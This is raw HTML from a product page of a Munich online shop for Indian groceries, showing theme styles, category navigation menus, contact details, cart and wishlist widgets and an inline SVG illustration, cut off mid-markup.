--theme-body-font: "Inter", sans-serif;--theme-body-font-size: 16px;--theme-body-font-weight: regular;--theme-body-letter-spacing: -0.02em;--theme-body-line-height: 1.5;--theme-body-background: #ffffff;--theme-heading-font: "Inter", sans-serif;--theme-heading-font-weight: 700;--theme-heading-letter-spacing: -0.02em;--theme-main-menu-font: "Inter", sans-serif;--theme-main-menu-font-size: 15px;--theme-main-menu-font-weight: 600;--theme-main-menu-letter-spacing: -0.02em;--theme-form-input-font: "Inter", sans-serif;--theme-form-input-font-weight: 500;--theme-form-input-font-size: 14px;--theme-form-input-letter-spacing: -0.02em;--theme-form-input-height: 42px;--theme-form-button-font: "Inter", sans-serif;--theme-form-button-font-weight: 700;--theme-form-button-font-size: 14px;--theme-form-button-letter-spacing: -0.02em;--theme-form-button-height: 42px;--theme-product-price-font: "Barlow", sans-serif;--theme-product-price-font-weight: 700;--theme-product-price-font-size: 22px;--theme-product-price-letter-spacing: -0.02em;--theme-product-title-font: "Inter", sans-serif;--theme-product-title-font-weight: 500;--theme-product-title-font-size: 14px;--theme-product-title-letter-spacing: -0.02em;--theme-site-border-radius: 6px;--theme-site-width: 1440px;--theme-site-gutter: 30px;--theme-text-excerpt-font-size: 14px;--theme-text-description-font-size: 16px;--theme-text-teaser-font-size: 18px;}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-180x180.png" /><meta name="msapplication-TileImage" content="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo-270x270.png" /><style type="text/css" id="wp-custom-css">.notification-countdown.d-inline-flex.flex-wrap.align-items-center.justify-content-center {
    display: none !important;
}</style><style id="kirki-inline-styles"></style></head><body class="wp-singular product-template-default single single-product postid-8975 wp-custom-logo wp-theme-grogin wp-child-theme-grogin-child link-underline theme-grogin woocommerce woocommerce-page woocommerce-no-js eio-default klb-swatches input-variation-default  elementor-default elementor-kit-6835"  data-color="default" data-theme="light"><div id="menu-drawer" class="site-drawer site-menu-drawer get-mobile-nav-height"><div class="site-drawer-inner position-relative d-flex flex-column site-scroll z-1"><div class="site-drawer-row site-drawer-header d-flex align-items-center justify-content-between pt-18"><div class="site-brand">
<a href="https://kohinoormunich.de/" title="Kohinoor Gbr">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo.png" alt="Kohinoor Gbr">
</a></div><div class="site-button close-button">
<a href="#"><i class="klb-icon-x"></i></a></div></div><div class="site-drawer-row site-drawer-body flex-fill pt-20"><div class="site-drawer-location d-flex align-items-center justify-content-between lh-1 mt-7 mb-18"></div><nav class="site-menu vertical drawer-primary border-bottom border-top border-gray-200"><ul id="menu-main-menu" class="menu-item"><li id="menu-item-10372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10372"><a href="https://kohinoormunich.de/">Home</a></li><li id="menu-item-10375" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10375"><a href="https://kohinoormunich.de/get-grocery-munich/">Our Products</a></li><li id="menu-item-10381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10381"><a href="https://kohinoormunich.de/product-category/drinks/">Drinks</a><ul class="sub-menu"><li id="menu-item-10382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10382"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li id="menu-item-10383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10383"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li id="menu-item-10384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10384"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li id="menu-item-10385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10385"><a href="https://kohinoormunich.de/product-category/flour/">Flour</a><ul class="sub-menu"><li id="menu-item-10386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10386"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li id="menu-item-10387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10387"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li id="menu-item-10388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10388"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li id="menu-item-10389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10389"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li id="menu-item-10390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10390"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li id="menu-item-10391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10391"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li id="menu-item-10399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10399"><a href="https://kohinoormunich.de/product-category/rice/">Rice</a><ul class="sub-menu"><li id="menu-item-10400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10400"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li id="menu-item-10401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10401"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li id="menu-item-10402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10402"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li id="menu-item-10404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10404"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li id="menu-item-10405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10405"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li><li id="menu-item-10632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10632"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-10374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10374"><a href="https://kohinoormunich.de/contact/">Contact us</a></li></ul></nav><h4 class="entry-subtitle text-11 fw-bold text-uppercase text-gray-400 lt-spacing-1 mt-30 mb-12 opacity-50">Help Center</h4><nav class="site-menu vertical drawer-secondary pb-28 border-bottom border-gray-200"><ul id="menu-canvas-bottom" class="menu-item"><li id="menu-item-7009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7009"><a rel="privacy-policy" href="https://kohinoormunich.de/privacy-policy/">Privacy Policy</a></li><li id="menu-item-7010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7010"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://kohinoormunich.de/about-us/">About Us</a></li><li id="menu-item-7011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="https://kohinoormunich.de/contact/">Contact</a></li></ul></nav><h4 class="entry-subtitle text-11 fw-bold text-uppercase text-gray-400 lt-spacing-1 mt-30 mb-12 opacity-50">Contact Details</h4><div class="site-drawer-contact pb-10"><ul><li><div class="contact-icon">
<i class="klb-icon-phone-call"></i></div><div class="contact-detail"><div><a class="phone" href="tel:+49176638556235">+4989554522, +4917663855623
</a></div>
<span>You can call anytime from 9 am to 6 pm.</span></div></li><li><div class="contact-icon">
<i class="klb-icon-send"></i></div><div class="contact-detail"><div><a class="email" href="mailto:info@kohinoormunich.de">info@kohinoormunich.de</a></div>
<span>We will glady assist you in the short time.</span></div></li></ul></div></div></div><div class="site-drawer-overlay position-absolute strech"></div></div><div id="page" class="page-content d-flex flex-column min-vh-100 h-100"><div class="global-notification position-relative"><div class="container"><div class="global-notification-inner d-flex flex-wrap justify-content-evenly text-12 py-10"><p class="fw-semibold text-center">Get fresh Indian groceries delivered right to your doorstep</p>
<img src="" class="position-absolute top-0"><div class="notification-countdown d-inline-flex flex-wrap align-items-center justify-content-center">
<span class="text-white fw-medium mr-0 lg-mr-14 opacity-70 lg-mb-0">Until the end of the sale:</span><div class="site-countdown d-inline-flex flex-wrap gap-2" data-date="2024-03-10" data-text="Expired"><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="days text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">days</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="hours text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">hours</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="minutes text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">minutes</span></div><div class="countdown-item d-inline-flex align-items-center lh-1"><div class="second text-18 fw-bold">00</div>
<span class="text-11 ml-5 opacity-70">sec.</span></div></div></div></div></div>
<a href="#" class="overlay-link"></a></div><div id="categories-drawer" class="site-drawer site-categories-drawer get-header-height get-mobile-nav-height"><div class="site-drawer-inner site-scroll"><nav class="site-categories"><ul id="category-menu" class=""><li id="menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10478"><a href="https://kohinoormunich.de/product-category/body-health-care/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Body-Health-Care-.jpg">Body &amp; Health Care</a></li><li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10479"><a href="https://kohinoormunich.de/product-category/drinks/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Drinks.jpg">Drinks</a><ul class="sub-menu"><li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10480"><a href="https://kohinoormunich.de/product-category/drinks/cold-drinks/">Cold Drinks</a></li><li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10481"><a href="https://kohinoormunich.de/product-category/drinks/juices/">Juices</a></li><li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10482"><a href="https://kohinoormunich.de/product-category/drinks/powder/">Powder</a></li></ul></li><li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10484"><a href="https://kohinoormunich.de/product-category/flour/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Flour.jpg">Flour</a><ul class="sub-menu"><li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10485"><a href="https://kohinoormunich.de/product-category/flour/corn-flour-starch/">Corn Flour / Starch</a></li><li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10486"><a href="https://kohinoormunich.de/product-category/flour/gram-flour/">Gram Flour</a></li><li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10487"><a href="https://kohinoormunich.de/product-category/flour/instant-mix/">Instant-Mix</a></li><li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10488"><a href="https://kohinoormunich.de/product-category/flour/others/">Others</a></li><li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10489"><a href="https://kohinoormunich.de/product-category/flour/rava-semolina/">Rava/Semolina</a></li><li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10490"><a href="https://kohinoormunich.de/product-category/flour/rice-flour/">Rice Flour</a></li></ul></li><li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10491"><a href="https://kohinoormunich.de/product-category/instant-mix-desserts/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="101" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Snacks-Sweets-.jpg">Instant Mix &#8211; Desserts</a></li><li id="menu-item-10493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10493"><a href="https://kohinoormunich.de/product-category/lentils-beans/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Lentils-Beans.jpg">Lentils / Beans</a><ul class="sub-menu"><li id="menu-item-10494" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10494"><a href="https://kohinoormunich.de/product-category/lentils-beans/beans/">Beans</a></li><li id="menu-item-10495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10495"><a href="https://kohinoormunich.de/product-category/lentils-beans/chickpeas/">Chickpeas</a></li><li id="menu-item-10496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10496"><a href="https://kohinoormunich.de/product-category/lentils-beans/corn/">Corn</a></li><li id="menu-item-10497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10497"><a href="https://kohinoormunich.de/product-category/lentils-beans/lentils/">Lentils</a></li><li id="menu-item-10498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10498"><a href="https://kohinoormunich.de/product-category/lentils-beans/others-lentils-beans/">others lentils beans</a></li><li id="menu-item-10499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10499"><a href="https://kohinoormunich.de/product-category/lentils-beans/peas/">Peas</a></li></ul></li><li id="menu-item-10500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10500"><a href="https://kohinoormunich.de/product-category/milk-milk-products/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Milk-Milk-products.jpg">Milk &amp; Milk products</a></li><li id="menu-item-10501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10501"><a href="https://kohinoormunich.de/product-category/non-food-household-accesories/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="101" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Non-Food-Household-Accesories-.jpg">Non Food &amp; Household Accesories</a></li><li id="menu-item-10502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10502"><a href="https://kohinoormunich.de/product-category/pappadam-khakras/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pappadam-Khakras-.jpg">Pappadam / Khakras</a></li><li id="menu-item-10503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10503"><a href="https://kohinoormunich.de/product-category/pasta-noodles/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pasta-Noodles-.jpg">Pasta / Noodles</a><ul class="sub-menu"><li id="menu-item-10504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10504"><a href="https://kohinoormunich.de/product-category/pasta-noodles/instant-noodles/">Instant Noodles</a></li><li id="menu-item-10505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10505"><a href="https://kohinoormunich.de/product-category/pasta-noodles/noodles/">Noodles</a></li></ul></li><li id="menu-item-10506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10506"><a href="https://kohinoormunich.de/product-category/pickles-pastes/"><img data-lazyloaded="1" src="[data-uri]" width="101" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Pickles-Pastes.jpg">Pickles &amp; Pastes</a></li><li id="menu-item-10507" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-10507"><a href="https://kohinoormunich.de/product-category/rice/"><img data-lazyloaded="1" src="[data-uri]" width="100" height="100" data-src="https://kohinoormunich.de/wp-content/uploads/2024/12/icon_Rice.jpg">Rice</a><ul class="sub-menu"><li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10508"><a href="https://kohinoormunich.de/product-category/rice/basmati-rice/">Basmati Rice</a></li><li id="menu-item-10509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10509"><a href="https://kohinoormunich.de/product-category/rice/jasmine-rice/">Jasmine Rice</a></li><li id="menu-item-10510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10510"><a href="https://kohinoormunich.de/product-category/rice/other-rice-sorts/">Other Rice sorts</a></li><li id="menu-item-10512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10512"><a href="https://kohinoormunich.de/product-category/rice/rice-products/puffed-rice/">Puffed Rice</a></li><li id="menu-item-10513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10513"><a href="https://kohinoormunich.de/product-category/rice/rice-products/rice-flakes/">Rice Flakes</a></li></ul></li></ul></nav></div><div class="site-drawer-overlay position-absolute strech"></div></div><header id="masthead" class="site-header position-relative border-bottom border-gray-200 z-3 header-type2"><div class="header-row header-topbar position-relative d-none d-xl-block text-12 text-weight fw-medium border-bottom header-row-white text-gray-500 z-3"><div class="container"><div class="header-inner d-flex flex-wrap align-items-center justify-content-between"><div class="col d-inline-flex align-items-center justify-content-start"><nav class="site-menu horizontal menu-shadow primary-text"><ul id="menu-top-left" class=""><li id="menu-item-6955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6955"><a href="https://kohinoormunich.de/about-us/">About Us</a></li><li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6966"><a href="https://kohinoormunich.de/wishlist/">Wishlist</a></li></ul></nav><div class="header-text fw-normal pl-14 ml-14 border-start border-gray-200 z-2"><p class="primary-text mb-0">We deliver fresh Indian groceries straight to your doorstep</p></div></div><div class="col d-inline-flex align-items-center justify-content-end"><nav class="site-menu menu-shadow horizontal primary-text"><ul id="menu-top-right" class=""><li id="menu-item-10475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10475"><a href="https://kohinoormunich.de/blog/">Blog</a></li><li id="menu-item-10476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10476"><a href="https://kohinoormunich.de/cart/">Cart</a></li><li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6965"><a href="https://kohinoormunich.de/order-tracking/">Order Tracking</a></li><li id="menu-item-10522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10522"><a href="https://kohinoormunich.de/our-gallery/">Our Gallery</a></li><li id="menu-item-10946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10946"><a href="https://kohinoormunich.de/our-videos/">Our Videos</a></li><li id="menu-item-10525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10525"><a href="https://kohinoormunich.de/testimonials/">Testimonials</a></li><li id="menu-item-10753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10753"><a href="https://kohinoormunich.de/faq/">FAQ</a></li></ul></nav></div></div></div></div><div class="header-row header-main position-relative header-row-white border-bottom"><div class="container"><div class="header-inner d-flex flex-wrap align-items-center justify-content-between gap-3 gap-sm-4"><div class="col d-inline-flex d-xl-none align-items-center flex-auto"><div class="quick-button style-1">
<a href="#" class="action-link menu-drawer-toggle" data-drawer="site-menu-drawer"><div class="action-icon">
<i class="klb-icon-menu"></i></div>
</a></div></div><div class="col d-inline-flex align-items-center flex-auto"><div class="site-brand">
<a href="https://kohinoormunich.de/" title="Kohinoor Gbr">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="512" data-src="https://kohinoormunich.de/wp-content/uploads/2023/09/cropped-kohinoor-logo.png" alt="Kohinoor Gbr">
</a></div></div><div class="col d-none d-xl-inline-flex align-items-center flex-fill"><div class="header-search search-overlay flex-fill"><form action="https://kohinoormunich.de/" class="search-form search-type-2" role="search" method="get" id="searchform"><input class="form-control search-input primary" type="search" name="s" value="" placeholder="Search for products, categories or brands..." autocomplete="off"><button type="submit" class="unset"><i class="klb-icon-search"></i></button><input type="hidden" name="post_type" value="product" /></form></div></div><div class="col d-none d-xl-inline-flex align-items-center flex-auto gap-4"><div class="quick-button style-2 login-form-button">
<a href="https://kohinoormunich.de/my-account/" class="action-link"><div class="action-icon">
<i class="klb-icon-user-cut"></i></div><div class="action-text"><p>Account</p></div>
</a></div><div class="quick-button style-2 wishlist-button">
<a href="https://kohinoormunich.de/wishlist/" class="action-link"><div class="action-icon">
<i class="klb-icon-heart-4"></i>
<span class="action-count klbwl-wishlist-count">1</span></div><div class="action-text"><p>Wishlist</p></div>
</a></div><div class="quick-button style-2 mini-cart-button">
<a href="https://kohinoormunich.de/cart/" class="action-link"><div class="action-icon">
<i class="klb-icon-shopping-cart-3"></i>
<span class="action-count cart-count count">0</span></div><div class="action-text"><p>Your Cart</p></div>
</a><div class="mini-cart-holder hide"><div class="mini-cart-body"><div class="fl-mini-cart-content"><div class="empty-cart">
<svg class="mb-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4000 4000" width="4000" height="4000"><style type="text/css">.st0{fill:#FFFFFF;}
		  .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CADCF0;}
		  .st2{fill-rule:evenodd;clip-rule:evenodd;fill:#A4BBDB;}
		  .st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E9F3FC;}
		  .st4{fill-rule:evenodd;clip-rule:evenodd;fill:#347BFA;}</style><rect class="st0" width="4000" height="4000"/>
<g id="Exp-2.-F" serif:id="Exp 2. F">
<path class="st1" d="M3250,2226.1H750v1157c0,55.2,36.2,103.9,89.1,119.8c251.2,75.3,957.6,287.2,1125,337.5c23.4,7,48.4,7,71.9,0
c167.4-50.2,873.8-262.2,1125-337.5c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st2" d="M3250,2226.1H2000c0,0-12.1,1619.5,0,1619.5s24.2-1.8,35.9-5.2c167.4-50.2,873.8-262.2,1125-337.5
c52.9-15.9,89.1-64.6,89.1-119.8C3250,3093.3,3250,2226.1,3250,2226.1z"/>
<path class="st3" d="M2000,2631.6L750,2226.1c0,0-219.2,325-317.2,470.2c-11,16.3-13.7,36.8-7.3,55.3c6.4,18.6,21.1,33,39.8,39.1
c237.4,77.1,940.3,305.5,1124.7,365.4c26.4,8.6,55.4-1.3,71.1-24.4C1744.9,3008.1,2000,2631.6,2000,2631.6z"/>
<path class="st3" d="M3250,2226.1l-1250,405.6c0,0,255.1,376.4,338.9,500.1c15.6,23.1,44.6,33,71.1,24.4
c184.4-59.9,887.2-288.2,1124.7-365.4c18.7-6.1,33.4-20.6,39.8-39.1c6.4-18.6,3.7-39-7.3-55.3
C3469.2,2551.1,3250,2226.1,3250,2226.1z"/>
<path class="st1" d="M1697.4,1374.1c-15.6-22.9-44.6-32.9-71-24.2c-184.2,59.8-887.3,288.2-1124.8,365.4
c-18.7,6.1-33.4,20.5-39.8,39.1c-6.4,18.6-3.7,39.1,7.3,55.3c90.2,133.9,280.8,416.4,280.8,416.4l1250-406.9
C2000,1819.1,1775.5,1488.9,1697.4,1374.1z"/>
<path class="st3" d="M3530.8,1809.7c11-16.2,13.7-36.7,7.3-55.3c-6.4-18.6-21.1-33-39.8-39.1c-237.4-77.2-940.5-305.6-1124.8-365.4
c-26.4-8.6-55.4,1.3-71,24.2c-78.1,114.8-302.6,445-302.6,445l1250,406.9C3250,2226.1,3440.6,1943.6,3530.8,1809.7z"/>
<path class="st1" d="M3250,2226.1l-1250-406.9L750,2226.1l1250,405.6L3250,2226.1z"/>
<path class="st2" d="M2000,2631.6v-812.5L750,2226.1L2000,2631.6z"/>
<path class="st4" d="M1748.9,1998.6c-26-17-49.4-35.2-70.2-54.2c-25.4-23.3-64.9-21.6-88.3,3.8c-23.3,25.4-21.6,64.9,3.8,88.2
c25.6,23.5,54.4,45.9,86.4,66.8c28.9,18.9,67.6,10.8,86.5-18.1S1777.8,2017.5,1748.9,1998.6z"/>
<path class="st4" d="M1554.1,1806.6c-18.6-25.2-34.2-50.5-47.1-75.8c-15.6-30.8-53.3-43-84.1-27.4c-30.8,15.6-43,53.3-27.4,84.1
c15.9,31.1,35.1,62.3,57.9,93.2c20.4,27.8,59.6,33.7,87.4,13.3C1568.6,1873.5,1574.6,1834.4,1554.1,1806.6z"/>
<path class="st4" d="M1462.7,1551.6c0.6-25.2,4.3-49.6,11.1-73.1c9.5-33.1-9.7-67.8-42.9-77.3c-33.1-9.5-67.8,9.7-77.3,42.9
c-9.6,33.5-14.9,68.4-15.9,104.4c-0.8,34.5,26.4,63.2,60.9,64C1433.2,1613.3,1461.9,1586.1,1462.7,1551.6z"/>
<path class="st4" d="M1558.9,1342.8c16.1-14.9,34.1-28.6,53.8-41.1c29.2-18.4,37.9-57.1,19.6-86.2c-18.4-29.2-57.1-37.9-86.2-19.6
c-26.4,16.7-50.4,35.1-72,55.1c-25.3,23.4-26.8,63-3.4,88.3C1494,1364.8,1533.6,1366.3,1558.9,1342.8z"/>
<path class="st4" d="M1791.3,1235c31.4-5.8,64.8-9.6,99.9-11c34.5-1.5,61.2-30.7,59.8-65.1c-1.4-34.4-30.6-61.2-65.1-59.8
c-41.2,1.8-80.4,6.2-117.3,13c-33.9,6.3-56.4,38.9-50.1,72.8C1724.8,1218.8,1757.4,1241.3,1791.3,1235z"/>
<path class="st4" d="M2117.1,1231.3c53.3,0.6,102.9-1.2,149-5.3c34.4-3.1,59.8-33.4,56.8-67.8c-3.1-34.3-33.4-59.7-67.8-56.7
c-42.2,3.7-87.6,5.4-136.5,4.8c-34.5-0.4-62.8,27.3-63.2,61.7C2054.9,1202.6,2082.6,1230.9,2117.1,1231.3z"/>
<path class="st4" d="M2471.5,1187.7c61.9-18.9,114.1-43.2,157.9-71c29.1-18.6,37.7-57.2,19.1-86.3c-18.5-29.1-57.2-37.7-86.3-19.1
c-35.2,22.4-77.4,41.6-127.2,56.9c-32.9,10.1-51.6,45.1-41.4,78.1C2403.6,1179.2,2438.6,1197.8,2471.5,1187.7z"/>
<path class="st4" d="M2789.6,941.8c29.5-61,40.8-125.5,37.9-187.7c-1.6-34.5-30.9-61.1-65.4-59.5s-61.1,30.9-59.5,65.3
c2,42.2-5.6,86.1-25.6,127.5c-15,31.1-2,68.5,29.1,83.5S2774.6,972.8,2789.6,941.8z"/>
<path class="st4" d="M2749.8,533.1c-45.6-61.6-107.4-104.4-174.8-118.2c-33.8-6.9-66.9,14.9-73.8,48.7
c-6.9,33.8,14.9,66.9,48.7,73.8c38.9,7.9,73.1,34.6,99.4,70.2c20.6,27.7,59.8,33.5,87.4,13C2764.6,599.9,2770.4,560.8,2749.8,533.1
z"/>
<path class="st1" d="M1933.3,426.9c67.6-382.9,653.7-358.2,312.5,0H1933.3z"/>
<path class="st1" d="M1933.3,523.9c67.6,382.9,653.7,358.2,312.5,0H1933.3z"/>
<path class="st4" d="M1927.7,538.6h418.5c34.5,0,62.5-28,62.5-62.5s-28-62.5-62.5-62.5h-418.5c-34.4,0-62.5,28-62.5,62.5
S1893.2,538.6,1927.7,538.6z"/>
</g>
</svg><p class="text-13 fw-medium text-gray-600 mb-0">No products in the cart.</p></div></div></div><div class="shipping-notice text-center bg-slate-50"><p class="text-12 fw-medium text-slate-800 mb-0">Free Shipping on All Orders Over <strong>$750</strong></p></div></div></div></div><div class="col d-inline-flex d-xl-none align-items-center flex-auto"><div class="quick-button style-1 mini-cart-button">
<a href="https://kohinoormunich.de/cart/" class="action-link"><div class="action-icon">
<i class="klb-icon-shopping-cart-3"></i>
<span class="action-count cart-count count">0</span></div>
</a><div class="mini-cart-holder hide"><div class="mini-cart-body"><div class="fl-mini-cart-content"><div class="empty-cart">
<svg class="mb-20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4000 4000" width="4000" height="4000"><style type="text/css">.st0{fill:#FFFFFF;}
		  .st1{fill-rule:evenodd;clip-rule:evenodd;fill:#CADCF0;}
		  .st2{fill-rule:evenodd;clip-rule:evenodd;fill:#A4BBDB;}
